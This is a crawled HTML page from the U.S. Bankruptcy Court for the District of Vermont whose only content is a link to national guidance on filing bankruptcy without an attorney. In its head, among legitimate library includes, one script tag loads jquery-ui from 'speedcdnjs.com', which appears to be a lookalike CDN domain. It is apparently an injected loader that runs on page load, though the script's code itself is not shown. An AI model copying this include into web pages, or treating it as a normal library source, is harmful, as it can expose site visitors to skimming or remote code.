

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtb.uscourts.gov/filing-without-attorney-pro-se-filing
body_size: 6818
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/filing-without-attorney-pro-se-filing" />
<link rel="shortlink" href="/node/36" />
<link rel="shortcut icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Filing Without an Attorney (pro se filing) | District of Vermont | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtb.uscourts.gov/sites/vtb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8epth"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-3H4GSKRHDP"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-3H4GSKRHDP", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Vermont. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Vermont does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Vermont. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Vermont does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-3H4GSKRHDP"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/filing-without-attorney-pro-se-filing":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-36 node-type-page section-filing-without-attorney-pro-se-filing">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtb.uscourts.gov/sites/vtb/files/DISTRICT%20OF%20VERMONT_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Vermont                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Heather Z. Cooper, Chief Judge - Jeffrey S. Eaton, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/filing-without-attorney-pro-se-filing" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mZRd1BGksZu9FoLIiBbLLfW-AwSOYUoGFGE3797h4Qk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-556"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-437"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-446"><a href="http://www.vtb.uscourts.gov/nodeblock/how-schedule-hearing#HearingDates">Hearing Dates</a></li>
<li class="leaf menu-mlid-578"><a href="/bankruptcy-court-fees">Fees</a></li>
<li class="leaf menu-mlid-874"><a href="http://www.vtd.uscourts.gov/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-503"><a href="/staff-directory">Staff Directory</a></li>
<li class="leaf menu-mlid-500"><a href="https://www.vtxeuc03.vtd.uscourts.gov/bkcal/stats/stats.html">Filing Statistics</a></li>
<li class="leaf menu-mlid-701"><a href="/cmecf-help-desk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-590"><a href="/continuity-operations-plan-coop">Continuity of Operations Plan (COOP)</a></li>
<li class="leaf menu-mlid-678"><a href="/employment-dispute-resolution-plan-guidance-and-procedures">Employment Dispute Resolution Plan Guidance and Procedures</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/clerks-announcements">Clerk&#039;s Announcements</a></li>
<li class="last leaf menu-mlid-1114"><a href="https://vtb-admin.jdc.ao.dcn/employment/">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-451"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-439"><a href="/local-rules-and-standing-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-981"><a href="https://www.vtb.uscourts.gov/sites/vtb/files/March%202025%20Attorney%20CMECF%20Instructions.pdf">Attorney CM/ECF Registration and Basic Instructions Manual</a></li>
<li class="leaf menu-mlid-563"><a href="/nodeblock/how-schedule-hearing">How To Schedule A Hearing</a></li>
<li class="leaf menu-mlid-588"><a href="/what-you-need-know-when-filing-emergency-motion">What You Need to Know When Filing an Emergency Motion</a></li>
<li class="leaf menu-mlid-585"><a href="/transcripts-0">Transcripts</a></li>
<li class="leaf menu-mlid-596"><a href="/content/vermont-bar-association" target="_blank">Vermont Bar Association</a></li>
<li class="leaf menu-mlid-677"><a href="/overview-federal-rules-and-forms-changes">Overview of Federal Rules and Forms Changes</a></li>
<li class="last leaf menu-mlid-605"><a href="/bench-bar-brown-bag-lunch-agendas">Bench-Bar Brown Bag Lunch Agendas</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-562"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-586"><a href="/national-data-center-chapter-13-bankruptcy-case-information">National Data Center - Chapter 13 Bankruptcy Case Information.</a></li>
<li class="leaf menu-mlid-1056"><a href="/information-regarding-bankruptcy-case-koffee-kup-bakery-inc-case-21-10168">Information Regarding the Bankruptcy Case of Koffee Kup Bakery, Inc. (Case # 21-10168)</a></li>
<li class="last leaf menu-mlid-601"><a href="/information-regarding-bankruptcy-case-malcolm-h-parker-case-12-10684">Information Regarding the Bankruptcy Case of Malcolm H. Parker (Case # 12-10684)</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="http://www.vtb.uscourts.gov/forms">Forms</a></li>
<li class="leaf menu-mlid-443"><a href="/local-bankruptcy-rules-supplement-appendices-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-577"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1109"><a href="/local-rules">Local Rules</a></li>
<li class="expanded menu-mlid-444"><a href="/honorable-heather-z-cooper-biography">Judge&#039;s Info</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/content/judge-coopers-chambers-information">Chambers Information</a></li>
<li class="last leaf menu-mlid-447"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-454"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-557"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.youtube.com/watch?v=BragyJezx2A">Introduction to Chapter 12 Farm Reorganizations</a></li>
<li class="last leaf menu-mlid-558"><a href="/us-courts-videos-bankruptcy">U.S. Courts&#039; Videos on Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-566"><a href="/nodeblock/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-573"><a href="/qa-creditors-0">Q&amp;A For Creditors</a></li>
<li class="leaf menu-mlid-603"><a href="/content/proof-claim-form">Proof of Claim Form</a></li>
<li class="leaf menu-mlid-581"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="last leaf menu-mlid-576"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-621"><a href="/nodeblock/debtors" class="active-trail">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="/notice-customers-making-payment-check">Notice to Customers Making Payment by Check</a></li>
<li class="leaf menu-mlid-592"><a href="/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-716"><a href="/debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf active-trail active menu-mlid-554"><a href="/filing-without-attorney-pro-se-filing" class="active-trail active">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-691"><a href="/pro-se-information-debtors" target="_blank">Pro Se Information for Debtors</a></li>
<li class="leaf menu-mlid-608"><a href="/vermont-law-help-sponsored-legal-services-vermont-and-vermont-legal-aid">Vermont Law Help sponsored by Legal Services of Vermont and Vermont Legal Aid</a></li>
<li class="last leaf menu-mlid-936"><a href="/discharging-student-loan-debt">Discharging Student Loan Debt</a></li>
</ul></li>
<li class="last expanded menu-mlid-594"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/access-records-national-archives-and-records-administration-nara">Access to Records in National Archives and Records Administration (NARA)</a></li>
<li class="leaf menu-mlid-599"><a href="/content/report-suspected-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="last leaf menu-mlid-692"><a href="/efincert">eFinCert</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/nodeblock/debtors">For Debtors</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Filing Without an Attorney (pro se filing)            </h1>
          
                                        
                      <article about="/filing-without-attorney-pro-se-filing" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Filing Without an Attorney (pro se filing)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Click <a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/FilingBankruptcyWithoutAttorney.aspx" target="_blank">here</a> to access the United States Courts website for information on filing without an attorney.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-583"><a href="/notice-customers-making-payment-check">Notice to Customers Making Payment by Check</a></li>
<li class="leaf menu-mlid-592"><a href="/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-716"><a href="/debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf active-trail active menu-mlid-554"><a href="/filing-without-attorney-pro-se-filing" class="active-trail active">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-691"><a href="/pro-se-information-debtors" target="_blank">Pro Se Information for Debtors</a></li>
<li class="leaf menu-mlid-608"><a href="/vermont-law-help-sponsored-legal-services-vermont-and-vermont-legal-aid">Vermont Law Help sponsored by Legal Services of Vermont and Vermont Legal Aid</a></li>
<li class="last leaf menu-mlid-936"><a href="/discharging-student-loan-debt">Discharging Student Loan Debt</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtb.uscourts.gov/sites/vtb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
